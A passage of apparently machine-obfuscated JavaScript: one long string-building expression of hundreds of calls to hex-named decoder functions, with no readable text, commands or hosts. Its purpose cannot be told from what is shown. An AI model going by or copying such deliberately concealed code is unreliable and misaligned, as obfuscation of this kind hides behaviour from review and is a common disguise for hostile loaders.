af)+O00O00911F_0x96d9cf(0x1464,0x15ef,0x168f,0x7cd,0x1ab2)+O00O00911F_0x1fd229(0x10e8,0x22fa,0x1ccf,0x1a07,0x269d)+O00O00911F_0xbc3d7d(0x136,0xcf0,0x2de,0xc3a,0x754)+O00O00911F_0x96d9cf(0xcef,-0x19f,0x5b5,0x119d,0xd4f)+O00O00911F_0x2a49d6(0x1909,0xa55,0xb7c,0x173b,0xc37)+O00O00911F_0x301314(-0x62,0xb3f,0x173,0x635,0xe6a)+O00O00911F_0x1fd229(0xc75,0x11ab,0x960,0x109c,0x30f)+O00O00911F_0xbc3d7d(0x1a96,0x13d6,0x261b,0x1e22,0x1265)+O00O00911F_0x96d9cf(0x125,0x6c6,0x3ae,-0xc53,0x933)+O00O00911F_0x301314(0x29c,0x6a5,0x49a,0x3c5,-0x612)+O00O00911F_0x1fd229(0xf79,0x7b4,0x539,0x1330,-0x593)+O00O00911F_0x301314(0x28b,0xb8d,-0x300,0xca,0x433)+O00O00911F_0x301314(0x13fc,0x1d85,0xec3,0x7da,0x1709)+O00O00911F_0x96d9cf(0x146b,0x1285,0x1260,0x1945,0xfbe)+O00O00911F_0xbc3d7d(0x1727,0x1f6e,0x1885,0xe4a,0x1d09)+O00O00911F_0x96d9cf(0x107,0x87e,0xe42,-0x883,-0x136)+O00O00911F_0x1fd229(0x172e,0x1b90,0x10f5,0x11b2,0x1107)+O00O00911F_0x301314(0x190f,0x2655,0x1ce7,0x134f,0xb62)+O00O00911F_0xbc3d7d(-0xc1,0x292,0x142,0xc1,-0x4d4)+O00O00911F_0x96d9cf(0x1792,0x2497,0x133e,0x1b84,0x16dd)+O00O00911F_0xbc3d7d(0x16e7,0xc55,0x2567,0x1c3d,0x1b93)+O00O00911F_0x2a49d6(0x61b,0x7de,0x89d,0xe8,0x162c)+O00O00911F_0xbc3d7d(0xfd4,0x9c4,0x1586,0x89f,0xd67)+O00O00911F_0xbc3d7d(0x725,0x101c,0x3fa,0xa94,-0x221)+O00O00911F_0x96d9cf(0x6ac,0x1395,0x129e,0x13b2,0x8d)+O00O00911F_0x2a49d6(-0x544,0xc5,-0xa6b,-0x740,0xb66)+O00O00911F_0xbc3d7d(0x73f,0x1289,0x331,0xbc2,0x259)+O00O00911F_0xbc3d7d(0x1732,0xaeb,0x1715,0x2459,0x18f4)+O00O00911F_0x96d9cf(0x1464,0x1735,0xb38,0x21b3,0x5c0)+O00O00911F_0x1fd229(0x1370,0xe53,0x1ccf,0x124c,0x29db)+O00O00911F_0x96d9cf(0x1792,0x1222,0x12af,0xa06,0xf4a)+O00O00911F_0xbc3d7d(0xd4f,0x11fe,-0x183,0x783,0x14b1)+O00O00911F_0x2a49d6(0x753,0x490,0x59d,-0x7ae,0x167)+O00O00911F_0x1fd229(0x108c,0x11f6,0x621,0x1473,-0x79b)+O00O00911F_0x2a49d6(0x1ecb,0x1806,0x1dfb,0x139c,0x1bca)+O00O00911F_0x2a49d6(0x15a3,0x7be,0xd9b,0x647,0x7d7)+O00O00911F_0x301314(0x17e9,0x1097,0x19ef,0x1605,0x1dc9)+O00O00911F_0x96d9cf(0x8ba,0x95e,0x15ba,0x1490,0x10d5)+O00O00911F_0x2a49d6(0x22a,0x6da,0x970,0x45e,0x8b5)+O00O00911F_0xbc3d7d(0x16e7,0x2353,0xbe4,0x23c5,0x2570)+O00O00911F_0x2a49d6(0x109a,0x18d4,0xdf3,0x1ce9,0xe8b)+O00O00911F_0x2a49d6(0x153f,0x1021,0x371,0x1bfc,0xcac)+O00O00911F_0x301314(0x160b,0xd7f,0x10b1,0x1e78,0x1bf0)+O00O00911F_0x2a49d6(0x1486,0x18d4,0x1932,0x2349,0x2731)+O00O00911F_0x96d9cf(0x6b3,0x467,0xbc8,0x11f3,0xb8b)+O00O00911F_0xbc3d7d(0x171f,0x1d43,0x15ef,0x13f4,0xf0b)+O00O00911F_0x1fd229(-0x515,0x492,0x88b,0x85,0xb90)+O00O00911F_0x301314(-0xa3,-0x17b,0x5ed,0x36f,-0x7b0)+O00O00911F_0x301314(0x153d,0x119a,0x1573,0x1259,0x2251)+O00O00911F_0x2a49d6(0xd95,0x7be,0xf3c,0xe50,0x4d1)+O00O00911F_0xbc3d7d(0xc30,0x149d,0x13e8,0x199f,0xbef)+O00O00911F_0x2a49d6(0x142a,0x18d4,0xfe2,0x151f,0xd1e)+O00O00911F_0x301314(0x160b,0x16e3,0x17c2,0xa70,0xf93)+O00O00911F_0x301314(0x160b,0xa2f,0x2135,0xdcf,0x2124)+O00O00911F_0x2a49d6(0x2842,0x1e20,0x1c99,0x1a32,0x1a14)+O00O00911F_0xbc3d7d(0x13df,0x120e,0x84c,0x2270,0x13c4)+O00O00911F_0x2a49d6(-0x9d9,0x28c,0xd96,0x548,0x21b)+O00O00911F_0x1fd229(0x19a7,0x273d,0x185b,0x1fe3,0x1444)+O00O00911F_0xbc3d7d(0x60e,-0x5eb,0x1097,0x500,0x652)+O00O00911F_0xbc3d7d(0x2ea,0x89e,-0x164,-0x51c,0x105c)+O00O00911F_0x1fd229(0xe6e,0xbbc,0x627,0x4d9,0x341)+O00O00911F_0x96d9cf(0x1004,0xb47,0x6e7,0x532,0x1e2d)+O00O00911F_0x301314(0x160b,0x16ba,0x166b,0xf62,0x15a1)+O00O00911F_0x301314(0x160b,0x244c,0x7d6,0xfd7,0x18db)+O00O00911F_0x2a49d6(-0x906,0x547,0x1032,0xcc2,0x6a3)+O00O00911F_0x96d9cf(0x1792,0x1502,0x22ce,0x115a,0xd95)+O00O00911F_0xbc3d7d(0x16e7,0x1d13,0x1d5a,0x14ab,0x11a4)+O00O00911F_0x2a49d6(0x204d,0x19d1,0x272f,0xf75,0x1e25)+O00O00911F_0xbc3d7d(0x6c4,0x1529,0x2e9,-0x6e3,0x2c9)+O00O00911F_0x1fd229(0xd68,0xd15,0x1a1c,0x189f,0x22b9)+O00O00911F_0x1fd229(0x192e,0xebd,0xc19,0x383,0x1d3)+O00O00911F_0x301314(0x160b,0x1c68,0xecd,0x1f14,0x1f19)+O00O00911F_0x96d9cf(0x1792,0x2637,0x23dc,0x2403,0x1545)+O00O00911F_0x96d9cf(0x10f8,0xa13,0x14ff,0x1da4,0x180e)+O00O00911F_0x2a49d6(0x64d,0x1482,0xe00,0x1ba4,0xf6a)+O00O00911F_0xbc3d7d(0x17eb,0x244a,0x2046,0x1a17,0x1d42)+O00O00911F_0x2a49d6(0x783,0xe74,0x911,0x10c5,0x37d)+O00O00911F_0x1fd229(0x1971,0x1e6f,0x184d,0x1014,0x1040)+O00O00911F_0xbc3d7d(0xcba,-0x156,0x12e1,0xa12,0x11af)+O00O00911F_0x2a49d6(0xb4a,0x7ee,0x8f0,-0x64e,-0x375)+O00O00911F_0xbc3d7d(-0x128,0xd00,-0x314,-0x6c7,-0x857)+O00O00911F_0x1fd229(0x529,0x593,0xd27,0x1128,0xbf3)+O00O00911F_0x96d9cf(0xac0,0x1575,0xb33,0x272,0xd59)+O00O00911F_0xbc3d7d(0x631,-0x423,0xde9,0xd4a,0x6d4)+O00O00911F_0xbc3d7d(0x16e7,0x158f,0x1150,0x1f61,0x1dc8)+O00O00911F_0x96d9cf(0x1792,0x1ae6,0x263b,0x16f2,0xe41)+O00O00911F_0xbc3d7d(0x104d,0x9a2,0x1767,0x1e62,0x1e3)+O00O00911F_0x2a49d6(0x7c5,0x1482,0x1c2e,0x2200,0x113d)+O00O00911F_0x2a49d6(0x218d,0x19d8,0x1aee,0x20b0,0x1820)+O00O00911F_0x1fd229(0xa75,0xcfe,0x126f,0x164c,0x1f19)+O00O00911F_0x1fd229(0x117d,0x24f1,0x1f29,0x1ba9,0x22b6)+O00O00911F_0xbc3d7d(0xea0,0x903,0xc5d,0x192d,0x1803)+O00O00911F_0x301314(0xf89,0x1353,0x6d5,0x991,0x12b4)+O00O00911F_0xbc3d7d(0x312,0x8d1,-0xa0f,0x454,-0x641)+O00O00911F_0x1fd229(0x15b9,0x17dd,0x2155,0x20cf,0x2799)+O00O00911F_0x1fd229(0x21dc,0x128b,0x19a1,0x2587,0x27c5)+O00O00911F_0x301314(0x160b,0x1b1c,0xdbd,0x1631,0x1b7e)+O00O00911F_0x2a49d6(0x818,0x6a6,0x3e4,-0x4d2,0x4ed)+O00O00911F_0x2a49d6(0x1233,0x4bb,0x3a9,-0x6a,-0x6e6)+O00O00911F_0x96d9cf(0x47b,-0x1b8,-0x7d8,0x15d,-0xa63)+O00O00911F_0x2a49d6(0x662,0xaeb,0x1812,0xe2b,0x518)+O00O00911F_0x2a49d6(0xfb8,0xa9f,0xfaf,-0xec,0x6f4)+O00O00911F_0x2a49d6(0x1973,0x1be0,0x1d76,0x21c0,0x1752)+O00O00911F_0x301314(0x25,0x850,-0xacd,0xbe1,0x25a)+O00O00911F_0x2a49d6(0x1ad8,0x12fb,0xfb3,0x8cd,0xf7d)+O00O00911F_0x2a49d6(0x1fce,0x1252,0x611,0x183d,0x11e2)+O00O00911F_0x301314(0x1607,0x1892,0xf1b,0x1885,0x959)+O00O00911F_0xbc3d7d(0x7c,-0xc06,0x218,-0x24a,-0x475)+O00O00911F_0x96d9cf(0xa06,0x456,0xec,0x177b,-0x110)+O00O00911F_0x1fd229(0x2a8a,0x133f,0x1e5d,0x2777,0x226f)+O00O00911F_0xbc3d7d(0x1929,0x1755,0x1081,0x11f7,0x2699)+O00O00911F_0x2a49d6(0x26a4,0x1860,0xe70,0x153e,0x1a66)+O00O00911F_0x1fd229(0xf14,0x816,0x129a,0x1c92,0xb2c)+O00O00911F_0x301314(0x1ac6,0x26b3,0x1ca2,0x13bf,0x11fa)+O00O00911F_0xbc3d7d(0x2b8,-0xbf5,0x6f0,0xfa7,0xc5b)+O00O00911F_0x1fd229(0x12d1,0x1e9b,0x1ccf,0x18f0,0x1297)+O00O00911F_0x2a49d6(0x12c0,0x18d4,0x1584,0x11c6,0x215e)+O00O00911F_0x2a49d6(0xc63,0x64e,-0x888,0x288,0x2cc)+O00O00911F_0x2a49d6(0xf7f,0x17ad,0xa9a,0x25b4,0x2233)+O00O00911F_0x96d9cf(0xcfb,0x369,0x1437,0xeff,0x173)+O00O00911F_0x301314(0x18df,0x17d8,0x1a25,0xb4d,0x164a)+O00O00911F_0x2a49d6(0xd40,0x663,0x110f,-0x791,0xa5b)+O00O00911F_0xbc3d7d(0x16e7,0x18ee,0x17d6,0x1f30,0x15e9)+O00O00911F_0x2a49d6(0x3ae,0xf92,0x5ff,0x3b7,0xf25)+O00O00911F_0x96d9cf(0x111d,0xca9,0x751,0xbce,0x1f01)+O00O00911F_0xbc3d7d(0x678,0x1153,-0x586,0x2bf,-0x9)+O00O00911F_0x96d9cf(0xeee,0x1869,0x18fd,0x1557,0x65)+O00O00911F_0x1fd229(0x187d,0x18fa,0xa60,0x1490,0x1133)+O00O00911F_0x96d9cf(0x1792,0x1608,0x1a6d,0x1b8c,0x1e88)+O00O00911F_0x96d9cf(0x1792,0x19ea,0x2113,0x1849,0x2127)+O00O00911F_0x2a49d6(0xcfa,0x123a,0x450,0x1542,0x209b)+O00O00911F_0xbc3d7d(0x1076,0x789,0xc4f,0x40c,0x14c6)+O00O00911F_0x96d9cf(0xcfb,0x18db,0x16bc,0x15e6,0x1b5d)+O00O00911F_0x1fd229(0x2b19,0x2dcc,0x1fa3,0x2723,0x17de)+O00O00911F_0x301314(0x39a,-0xada,0xf79,0xab3,0xf)+O00O00911F_0x96d9cf(0x1792,0x2067,0x141c,0x1429,0x113b)+O00O00911F_0xbc3d7d(0x1120,0x1439,0xd71,0x19a1,0xbda)+O00O00911F_0x96d9cf(0x314,-0x767,0x593,0xdfb,0x991)+O00O00911F_0x96d9cf(0x14ee,0x993,0x75e,0x185e,0x13ad)+O00O00911F_0x1fd229(0x84c,-0x236,0x78b,0x138a,-0x35e)+O00O00911F_0x96d9cf(0xe00,0x40e,0x4d2,0x6d6,0x13c7)+O00O00911F_0x301314(0x1b9,0x997,0x798,0x6ee,-0xcee)+O00O00911F_0x96d9cf(0x38a,-0x470,-0x39f,-0x629,-0xa4c)+O00O00911F_0x301314(0x972,-0x49a,0x873,0x14fa,0xd45)+O00O00911F_0x2a49d6(0x1385,0x1ba8,0x2152,0xe4e,0x11c9)+O00O00911F_0x301314(0x39a,-0x88f,-0xa1b,-0x539,0x1081)+O00O00911F_0x96d9cf(0x1792,0x194b,0xc07,0x14af,0xd80)+O00O00911F_0x2a49d6(0x16d2,0x130d,0x1bc0,0x12e4,0x2137)+O00O00911F_0x96d9cf(0x314,0x11bf,0x597,0x822,0x500)+O00O00911F_0x1fd229(0x1621,0x26bc,0x1999,0x27ef,0x18a2)+O00O00911F_0x96d9cf(0x14df,0x1ba3,0x19d0,0xecc,0x15f7)+O00O00911F_0x96d9cf(0x6dc,0xa1c,0x84f,-0x7c0,0xa48)+O00O00911F_0x96d9cf(0x1792,0xeef,0x1ccf,0x18cd,0xc5e)+O00O00911F_0x1fd229(0x119a,0x172c,0x2021,0x274a,0x1715)+O00O00911F_0xbc3d7d(0x1681,0xe2d,0x1702,0x1e2e,0x231e)+O00O00911F_0x2a49d6(0x11a5,0x15a6,0x2485,0x1ab4,0x158d)+O00O00911F_0x96d9cf(0x7b2,0x12f9,0x1ee,0x663,-0x43a)+O00O00911F_0x96d9cf(0xb77,-0x32a,0x162d,-0x2c7,0x965)+O00O00911F_0x96d9cf(0xa6,0xc40,-0x3fe,0xdef,-0xdb3)+O00O00911F_0x1fd229(0x159e,0xc1b,0x771,-0x5c7,-0x600)+O00O00911F_0x1fd229(0x1138,0x24ad,0x1ccf,0x1c1f,0x2177)+O00O00911F_0x2a49d6(0x2b39,0x1c91,0x2415,0xfdb,0x253f)+O00O00911F_0x301314(0x17b0,0x1f0e,0x1e8d,0xd23,0x1001)+O00O00911F_0xbc3d7d(0x16e7,0xfc0,0x979,0x22d0,0xccb)+O00O00911F_0x96d9cf(0x1792,0x1942,0xba5,0x1c0c,0x106b)+O00O00911F_0xbc3d7d(0x147f,0x1c88,0x109c,0x16d0,0x1a91)+O00O00911F_0xbc3d7d(0x127,0x45f,-0x200,0x4eb,0x119)+O00O00911F_0x301314(0x160b,0x23de,0x1601,0x136f,0x230f)+O00O00911F_0x96d9cf(0x1792,0x137b,0x189b,0x209a,0x1adc)+O00O00911F_0x301314(0x19d6,0x1543,0x1543,0xc63,0x237d)+O00O00911F_0xbc3d7d(0xf95,0x1aa2,0x14ca,0x102c,0x1536)+O00O00911F_0x1fd229(0x97b,0xeaa,0xd87,0x13ff,0xe7a)+O00O00911F_0x2a49d6(0x202,0x4b4,0x41b,0x14a,-0x3cb)+O00O00911F_0x2a49d6(0xe41,0x30c,0x3ec,0xa30,0xa10)+O00O00911F_0x96d9cf(0x1cf2,0x238e,0x253e,0x22a2,0x1cd7)+O00O00911F_0x1fd229(0x11d8,0x1489,0x892,-0x58a,0xfcd)+O00O00911F_0x96d9cf(0x1792,0x1d70,0x1689,0x15d9,0x1733)+O00O00911F_0xbc3d7d(0x16e7,0x175a,0x16d0,0x1749,0x18bb)+O00O00911F_0x96d9cf(0x1b5d,0x1aef,0x1506,0x13f3,0x2823)+O00O00911F_0x1fd229(0x12c2,0x2177,0x1467,0xba9,0x1477)+O00O00911F_0x1fd229(0x1315,0x1089,0x18e8,0x270e,0x15ab)+O00O00911F_0x96d9cf(0xa90,0x926,0x9b5,-0x9f,0xfa2)+O00O00911F_0x2a49d6(0x365,0x35f,0xda6,-0x24f,0x3e7)+O00O00911F_0xbc3d7d(0x1664,0xe44,0x1dba,0x22d4,0x183f))+(O00O00911F_0xbc3d7d(0x111a,0x49f,0x1a7b,0xac2,0xcc8)+O00O00911F_0xbc3d7d(0x16e7,0x1d47,0x815,0x1f6d,0x105a)+O00O00911F_0x2a49d6(0x1992,0x18d4,0x16bb,0x1ca0,0x222e)+O00O00911F_0x96d9cf(0x1792,0x2620,0x17c9,0x151b,0xc83)+O00O00911F_0x1fd229(0x13cf,0x2b23,0x221e,0x28ea,0x1ecb)+O00O00911F_0x301314(0x191e,0x2093,0x200c,0x1f3c,0x15b9)+O00O00911F_0x96d9cf(0x1b0c,0x198e,0x1ad1,0x21b4,0xd29)+O00O00911F_0x301314(0x1a47,0xf50,0x1f3f,0x14af,0x1b5d)+O00O00911F_0x1fd229(0x165d,0x1cff,0x1c4c,0x1d37,0x16fe)+O00O00911F_0xbc3d7d(0x241,-0x759,-0x39e,0x9a2,0x79f)+O00O00911F_0x2a49d6(0xa3d,0x20a,-0x9d4,-0x33b,-0x618)+O00O00911F_0x96d9cf(0x1792,0x2194,0x2391,0xbb1,0x1410)+O00O00911F_0x1fd229(0x18b2,0x175f,0x1ccf,0x2160,0x2525)+O00O00911F_0x2a49d6(0x120c,0x18b6,0x21ac,0x18d9,0x1f95)+O00O00911F_0x1fd229(0x1cae,0xb14,0x1973,0x27b7,0x18bc)+O00O00911F_0x1fd229(0xe3,-0x128,0x633,0x13e8,0x1322)+O00O00911F_0x301314(0x104d,0x172c,0x31e,0x1885,0x117e)+O00O00911F_0xbc3d7d(0xc60,0xfe2,0x592,0x1ad9,0x1a98)+O00O00911F_0x2a49d6(-0xade,0x20a,-0x57d,0x588,0xb5d)+O00O00911F_0x1fd229(0x16f6,0x2803,0x1ccf,0x2ad0,0x1e0c)+O00O00911F_0x2a49d6(0x11dd,0x18d4,0x1f52,0xd51,0x260e)+O00O00911F_0x1fd229(0x1e09,0x19f8,0x1cb1,0x22ed,0x19e7)+O00O00911F_0x301314(0x12af,0x1aee,0xb88,0x1b77,0x15a6)+O00O00911F_0x96d9cf(0x18e3,0x1c37,0x10c3,0x17e0,0x144b)+O00O00911F_0x2a49d6(0x1691,0x7cb,0x10d9,0xb3c,0x4ea)+O00O00911F_0xbc3d7d(0x10d1,0x9af,0x1840,0x5f5,0x19b3)+O00O00911F_0x96d9cf(0x8c8,-0x16e,0x110f,-0x607,0xf19)+O00O00911F_0x2a49d6(0x552,0x5d0,-0x169,0xe25,-0x543)+O00O00911F_0x301314(0x12dd,0x206d,0x14ae,0x147f,0x50e)+O00O00911F_0x2a49d6(0xec3,0x18d4,0xa38,0x1629,0x1410)+O00O00911F_0x301314(0x160b,0x1391,0x186a,0x1134,0x186c)+O00O00911F_0xbc3d7d(0x126,-0x94f,0xa,0xa33,0xfff)+O00O00911F_0x2a49d6(0x1605,0x1e3c,0x20c8,0x2cd1,0x1fe5)+O00O00911F_0xbc3d7d(0x1461,0x97d,0x5d7,0x1056,0x1650)+O00O00911F_0x301314(0x9f3,0xd44,-0x48f,0x173b,0xb85)+O00O00911F_0x2a49d6(0x2ff,0x381,-0x4b7,-0x16c,0x794)+O00O00911F_0x1fd229(0x1e77,0x107e,0x19a1,0x2009,0x247b)+O00O00911F_0x1fd229(0x17a4,0x1d17,0x1ccf,0x146b,0x160d)+O00O00911F_0x301314(0x160b,0x1b36,0x24ae,0x2220,0xa98)+O00O00911F_0x96d9cf(0x1d1,-0x8ed,0x437,0x86b,0xec)+O00O00911F_0x2a49d6(0x1d34,0x1e3c,0x196a,0x13f4,0x280b)+O00O00911F_0x301314(0xb6e,0x127e,0x1b0,0x5d3,0x17c4)+O00O00911F_0xbc3d7d(0x13ba,0xbd3,0xcfc,0x20a0,0x193f)+O00O00911F_0x96d9cf(0xaa2,0xe27,0x666,0x12cf,0x895)+O00O00911F_0x1fd229(0x85b,0x912,0x1265,0x1490,0x183d)+O00O00911F_0xbc3d7d(0x16e7,0xd85,0x2585,0x133b,0x14ca)+O00O00911F_0x1fd229(0xec9,0x1e2b,0x1ccf,0x11ad,0x1fb1)+O00O00911F_0x2a49d6(0x26f1,0x1c9f,0x2854,0x1e45,0x1ca1)+O00O00911F_0x301314(0xda3,0x1044,0x8a0,0x147b,0x8f6)+O00O00911F_0xbc3d7d(0x219,0xa7,0xba7,-0x27f,-0xfc)+O00O00911F_0xbc3d7d(0x1587,0xa28,0x142b,0x19b6,0x1082)+O00O00911F_0x1fd229(0x1902,0xac1,0x1991,0x2215,0xca0)+O00O00911F_0x1fd229(0xa26,0x468,0x10b7,0x5da,0x1645)+O00O00911F_0x96d9cf(0x23f,0x1043,0xe73,-0x6c5,-0xc88)+O00O00911F_0x2a49d6(0x11ff,0x15a6,0x1127,0x8d9,0x1962)+O00O00911F_0x301314(0x160b,0xb12,0x19b9,0x11ce,0x1885)+O00O00911F_0xbc3d7d(0x16e7,0x22d0,0x1d7a,0x19b4,0x1f25)+O00O00911F_0xbc3d7d(0x126,0xdc7,-0xd39,0x3da,-0xbb)+O00O00911F_0x1fd229(0x1733,0x1a3b,0x2237,0x20d2,0x2436)+O00O00911F_0x96d9cf(0xc86,0x14f2,0x18fa,0x316,0x9be)+O00O00911F_0xbc3d7d(0x409,0x1040,-0x820,0x158,0x108b)+O00O00911F_0x1fd229(-0x277,0x38d,0xc42,0x1718,0x130f)+O00O00911F_0x2a49d6(0x221b,0x1a7d,0x1556,0x249b,0xbbf)+O00O00911F_0xbc3d7d(0x13b9,0x1cca,0x1b57,0x141a,0xd79)+O00O00911F_0x1fd229(0x1368,0x2498,0x1ccf,0x1472,0x2a67)+O00O00911F_0x301314(0x160b,0x1199,0x1b21,0x1fcd,0x1874)+O00O00911F_0x301314(0x4a,-0x554,0x308,0x328,0x1d8)+O00O00911F_0x301314(0x1b73,0x243c,0x24f7,0x2144,0x2201)+O00O00911F_0xbc3d7d(0xbdb,-0x211,0x705,0x1367,-0x84)+O00O00911F_0x2a49d6(0xfcb,0x5f6,-0x4f2,0xf56,0x149c)+O00O00911F_0x1fd229(0x2228,0x2784,0x1ba2,0x17ae,0x1ff9)+O00O00911F_0x96d9cf(0x193b,0x1f36,0x1070,0x228d,0x2658)+O00O00911F_0x1fd229(0x1061,0x154f,0x19a1,0x1071,0x14c8)+O00O00911F_0x96d9cf(0x1792,0x1538,0x12fd,0x15e6,0xfd7)+O00O00911F_0x301314(0x160b,0xead,0x1d0d,0x23b6,0x805)+O00O00911F_0x2a49d6(0x7b6,0x313,0xa36,-0x577,0x11d)+O00O00911F_0xbc3d7d(0x1c4f,0x11c4,0x2200,0x223d,0x186c)+O00O00911F_0x96d9cf(0x78a,0xfff,-0x27,0x325,-0x368)+O00O00911F_0x2a49d6(0x1592,0x1da4,0x212f,0x1aa8,0x1404)+O00O00911F_0x96d9cf(0x10ea,0x166b,0x179c,0x3c9,0x10c4)+O00O00911F_0x301314(0x12dd,0x16b3,0x1dca,0x1162,0x7ac)+O00O00911F_0x1fd229(0x2bbc,0x25dd,0x1ccf,0x2343,0x1ac1)+O00O00911F_0x96d9cf(0x1792,0xb23,0x16b8,0x1a5d,0x25f6)+O00O00911F_0x1fd229(0x8ab,0x92d,0x70e,0x8d1,0x1130)+O00O00911F_0x96d9cf(0x1cfa,0x1c8b,0x12cf,0x29e7,0x1aa7)+O00O00911F_0x1fd229(0x5c7,0x48,0xe1a,0xa80,0xe35)+O00O00911F_0x2a49d6(0x1ddd,0x1292,0x17a8,0xb35,0x1467)+O00O00911F_0x301314(0xaeb,0x1639,0x1945,0x3e1,0x18de)+O00O00911F_0x1fd229(0x1e95,0x2391,0x1baa,0x27e5,0x14c4)+O00O00911F_0x301314(0x12dd,0x126d,0x1261,0x2091,0xaec)+O00O00911F_0x301314(0x160b,0xc9e,0x24b8,0x1f12,0x14ab)+O00O00911F_0x2a49d6(0x229,0x6b8,0xed3,0x966,-0x423)+O00O00911F_0x2a49d6(0x15b1,0x15a6,0xf7b,0x954,0x1f7b)+O00O00911F_0xbc3d7d(0x16e7,0x1d38,0x23d3,0xa9f,0x2409)+O00O00911F_0x301314(0x11b7,0x2d3,0x14d6,0x1c7b,0x60d)+O00O00911F_0x96d9cf(0x19ca,0x14c9,0x12a9,0x1e31,0x1afa)+O00O00911F_0xbc3d7d(0x1b75,0x1086,0x101f,0x26b3,0xf04)+O00O00911F_0x96d9cf(0x14cf,0x13b9,0x1ce7,0xa0f,0x143b)+O00O00911F_0x301314(0x12dd,0x133e,0x2102,0x9c9,0x2112)+O00O00911F_0x1fd229(0x1a0d,0xed6,0x1ccf,0x29ee,0x2352)+O00O00911F_0x2a49d6(0xb02,0xc15,0x129f,0x1915,0x19f)+O00O00911F_0x2a49d6(0x80d,0x383,-0x724,0x1e6,-0x380)+O00O00911F_0x301314(0xe50,0x8b4,0x179e,0x17e5,0x182b)+O00O00911F_0x96d9cf(0x65c,0x13d1,0x5af,0x1172,0x13f)+O00O00911F_0xbc3d7d(0xd5d,0x405,0x1287,0x16a3,0x1478)+O00O00911F_0x301314(0x16ff,0x1029,0x1ad5,0x12b4,0x1a26)+O00O00911F_0x301314(0x160b,0x18aa,0x203e,0x1331,0x9be)+O00O00911F_0x301314(0x160b,0x171a,0x1d10,0x19b9,0xd09)+O00O00911F_0x1fd229(0x127f,-0x226,0x59a,-0x599,0x6a0)+O00O00911F_0x2a49d6(0x1d1e,0xe44,0xa36,0xd,0x15a7)+O00O00911F_0x301314(0x1f5,-0x593,0xe11,-0x4af,0x5b9)+O00O00911F_0xbc3d7d(0xab5,-0x347,0x1150,0x1104,0x2c3)+O00O00911F_0x2a49d6(-0x664,0x663,0x5bf,0xc09,-0x6b6)+O00O00911F_0x96d9cf(0x1792,0x2307,0xd7f,0x986,0x1230)+O00O00911F_0x96d9cf(0x7ff,0x1540,-0x6de,-0x5dd,0x133)+O00O00911F_0xbc3d7d(0x604,0x404,0x10aa,0x11c1,0x41f)+O00O00911F_0x96d9cf(0x12f8,0xf87,0x1f8c,0x1b38,0x683)+O00O00911F_0x2a49d6(0x687,0xcef,0x1980,0x15f3,0x1232)+O00O00911F_0xbc3d7d(0xe70,0x1814,0x1628,0xf9e,0x14a5)+O00O00911F_0x1fd229(0xef3,0x12b0,0xa5e,0x740,0x65e)+O00O00911F_0x301314(0x160b,0x1e76,0x961,0x7f6,0x226a)+O00O00911F_0x2a49d6(0x13d0,0x941,0xad5,-0x413,0x211)+O00O00911F_0x301314(0x168e,0x2120,0x1a27,0x1be2,0x20d9)+O00O00911F_0x301314(0x179a,0x2261,0x11b4,0xba7,0x2578)+O00O00911F_0x1fd229(0x1f42,0x116d,0x18b8,0x151e,0x25f1)+O00O00911F_0xbc3d7d(0x1c77,0x25dc,0x1f36,0x11e5,0x1659)+O00O00911F_0x301314(0x12ab,0xb87,0xb88,0x117d,0x1206)+O00O00911F_0xbc3d7d(0x226,0x1d,-0xbb2,-0xc2a,0x34d)+O00O00911F_0x1fd229(0xe8e,0x127d,0xe79,0x17aa,0x1c2a)+O00O00911F_0x301314(0x152e,0x1b5f,0x1128,0x2239,0x1ede)+O00O00911F_0xbc3d7d(0x16e7,0xfc1,0x1e13,0x1c9a,0xac1)+O00O00911F_0x96d9cf(0x1792,0xe3e,0x91a,0xe4a,0x111b)+O00O00911F_0xbc3d7d(0x2b3,0xeca,0xce4,-0x544,-0x6cc)+O00O00911F_0x96d9cf(0x5a7,-0x3f,0xfb0,-0x37c,0xf79)+O00O00911F_0x2a49d6(0x13f9,0x1179,0xd5c,0x1d1d,0xa9b)+O00O00911F_0x1fd229(0xbf8,0xf35,0xf26,0x1ba7,0x6c9)+O00O00911F_0xbc3d7d(0x1aef,0x235f,0x1255,0x2300,0xdd2)+O00O00911F_0x96d9cf(0x5e4,-0x191,0x115f,0xa1c,0x164)+O00O00911F_0x96d9cf(0x73d,0x109c,0x286,0x1420,0x988)+O00O00911F_0x96d9cf(0x1464,0x1cc1,0x1d3f,0xe84,0x10a2)+O00O00911F_0x96d9cf(0x1792,0x25ee,0x20a2,0x231d,0x19a2)+O00O00911F_0xbc3d7d(0x1c24,0x2075,0xf04,0x1bfc,0x24cd)+O00O00911F_0x2a49d6(0x1c2c,0x1b0c,0x2749,0x28af,0x204d)+O00O00911F_0x301314(0x19c7,0x2205,0xb4b,0x1c52,0xd19)+O00O00911F_0xbc3d7d(0x1aa2,0x281c,0x258f,0x1a5f,0x11a8)+O00O00911F_0x301314(0x1259,0x2005,0x18b1,0xe41,0xe87)+O00O00911F_0x2a49d6(0x1d9f,0x18d4,0x2510,0x1a17,0x1720)+O00O00911F_0x96d9cf(0x1792,0x1147,0x1626,0x1588,0x137b)+O00O00911F_0x1fd229(0x145b,0xccf,0x8bc,0x1b3,0xc13)+O00O00911F_0x1fd229(0xcbe,0x152c,0xa39,0x1e7,0x438)+O00O00911F_0x96d9cf(0x16cd,0xea6,0x1cb0,0xa55,0x1b90)+O00O00911F_0x2a49d6(0x4c2,0x105d,0x1d85,0x1cba,0xf70)+O00O00911F_0x301314(0x39a,-0x66e,-0x9d,0x339,0x2d0)+O00O00911F_0xbc3d7d(0x16e7,0x1690,0x2576,0x1154,0x1f0c)+O00O00911F_0xbc3d7d(0x1aa0,0x2250,0x1d57,0x1b8a,0x17c2)+O00O00911F_0xbc3d7d(0x549,-0x168,0x522,0xf25,0x109d)+O00O00911F_0x2a49d6(0x8a0,0xe61,0x522,0x1921,0x1736)+O00O00911F_0x96d9cf(0x4e1,-0x13b,0xb6,0x376,0xa8e)+O00O00911F_0x96d9cf(0x1792,0xb10,0x161b,0xa65,0x1a29)+O00O00911F_0x1fd229(0x292b,0x113b,0x1ccf,0x1b9b,0x196a)+O00O00911F_0xbc3d7d(0x5b5,-0x254,0x87e,0x531,0xf56)+O00O00911F_0x96d9cf(0x7ea,0x29c,0xfbb,-0x616,0xe7b)+O00O00911F_0x2a49d6(0x17cd,0x961,0xd9e,0xd48,-0x38a)+O00O00911F_0x1fd229(0x271d,0xc01,0x19d5,0x1b52,0x104b)+O00O00911F_0x2a49d6(0x1300,0x1cca,0x252e,0x1e06,0x28e1)+O00O00911F_0x96d9cf(0xc80,0x96d,0x14d5,0x161f,0x39a)+O00O00911F_0xbc3d7d(0x13ed,0xdbf,0